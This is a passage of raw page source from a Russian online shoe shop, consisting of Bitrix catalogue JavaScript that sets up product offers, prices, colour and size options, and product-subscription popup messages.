AN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990153','NAME':'','TREE':{'PROP_59':'65','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185448','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185448','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3737':{'ID':'3737','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990153'}},'ITEM_MEASURE_RATIO_SELECTED':'3737','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149315','SRC':'/image.php?src=/upload/iblock/128/1284bfde1f9b13f47278c0bde9d6a8a8.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149316','SRC':'/upload/iblock/ab3/ab301533ea4723626b3403f7e1694b4b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990158','NAME':'','TREE':{'PROP_59':'47','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185453','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'185453','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3742':{'ID':'3742','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990158'}},'ITEM_MEASURE_RATIO_SELECTED':'3742','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149330','SRC':'/image.php?src=/upload/iblock/974/974c09a610991712f11f56ab60b704cd.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149331','SRC':'/upload/iblock/d51/d511bcea7298b0b8bc9e8d936a6d8af6.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_2291611635_596699 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_subscribe','jsObject':'obbx_2291611635_596699','alreadySubscribed':false,'productId':'596699','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_2291611635_596699)
		{
			window.obbx_2291611635_596699.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c','PICT_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_pict','SECOND_PICT_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_secondpict','PICT_SLIDER_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_pict_slider','QUANTITY_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_quantity','QUANTITY_UP_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_quant_down','QUANTITY_MEASURE':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_quant_measure','QUANTITY_LIMIT':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_quant_limit','PRICE_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_price','PRICE_OLD_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_price_old','PRICE_TOTAL_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_price_total','TREE_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_sku_tree','TREE_ITEM_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_prop_','BUY_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_buy_link','DSC_PERC':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_not_avail','COMPARE_LINK_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_compare_link','SUBSCRIBE_ID':'bx_3966226736_596699_4acf0f176831c66031059fe22bcc4d9c_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'596699','NAME':'Ботинки DOG.','DETAIL_PAGE_URL':'/catalog/detail/botinki-dog_ch21109/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'596805','NAME':'','TREE':{'PROP_59':'85','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178435','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178435','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1257':{'ID':'1257','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596805'}},'ITEM_MEASURE_RATIO_SELECTED':'1257','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128079','SRC':'/image.php?src=/upload/iblock/92c/92cc44ee78e04b65870bb4598aaf0880.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128080','SRC':'/upload/iblock/70e/70e2a4103c3ec68c003ed9d5e7a3c87b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596810','NAME':'','TREE':{'PROP_59':'33','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178440','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178440','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1262':{'ID':'1262','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596810'}},'ITEM_MEASURE_RATIO_SELECTED':'1262','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128094','SRC':'/image.php?src=/upload/iblock/3fc/3fca54eeceb1e95ea55f6365cdc5bde9.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128095','SRC':'/upload/iblock/833/833f5503aff1fe58757dcd5b472349b3.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596807','NAME':'','TREE':{'PROP_59':'85','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'178437','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1350','VALUE_NOVAT':'1350','DISCOUNT_VALUE_VAT':'1350','DISCOUNT_VALUE_NOVAT':'1350','ROUND_VALUE_VAT':'1350','ROUND_VALUE_NOVAT':'1350','VALUE':'1350','UNROUND_DISCOUNT_VALUE':'1350','DISCOUNT_VALUE':'1350','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 350 р.','PRINT_VALUE_VAT':'1 350 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 350 р.','PRINT_DISCOUNT_VALUE_VAT':'1 350 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1350','UNROUND_PRICE':'1350','BASE_PRICE':'1350','PRICE':'1350','ID':'178437','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 350 р.','RATIO_BASE_PRICE':'1350','PRINT_RATIO_BASE_PRICE':'1 350 р.','PRINT_PRICE':'1 350 р.','RATIO_PRICE':'1350','PRINT_RATIO_PRICE':'1 350 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1259':{'ID':'1259','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'596807'}},'ITEM_MEASURE_RATIO_SELECTED':'1259','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'128085','SRC':'/image.php?src=/upload/iblock/dc0/dc07ec414a39cf21d82c48a1115eefd9.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'128086','SRC':'/upload/iblock/6eb/6eb26871b9f7aac652fbffb64616fb90.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'596812','NAME':'','TREE':{'PROP_59':'33','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1350','DISCOUNT_VALUE':'1350','PRINT_VALUE':'1 350 р.','PRINT_DISCOUNT_VALUE':'1 350 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 